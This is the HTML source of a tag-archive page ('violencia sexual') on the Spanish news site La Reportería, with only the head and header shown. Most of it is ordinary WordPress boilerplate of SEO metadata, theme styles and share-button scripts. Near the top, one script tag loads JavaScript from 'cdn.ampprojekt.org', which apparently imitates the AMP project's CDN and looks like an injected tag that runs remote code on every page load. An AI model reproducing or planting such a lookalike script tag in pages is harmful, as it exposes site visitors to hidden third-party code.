

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/violencia-sexual/
body_size: 12367
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>violencia sexual archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/violencia-sexual/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="violencia sexual archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/violencia-sexual/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/violencia-sexual/","url":"https://lareporteria.com/tag/violencia-sexual/","name":"violencia sexual archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/violencia-sexual/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/violencia-sexual/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/violencia-sexual/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/violencia-sexual/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01.jpg","width":802,"height":558,"caption":"Pagará 29 meses de prisión."},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/violencia-sexual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"violencia sexual"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta violencia sexual del feed" href="https://lareporteria.com/tag/violencia-sexual/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-violencia-sexual tag-2030 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

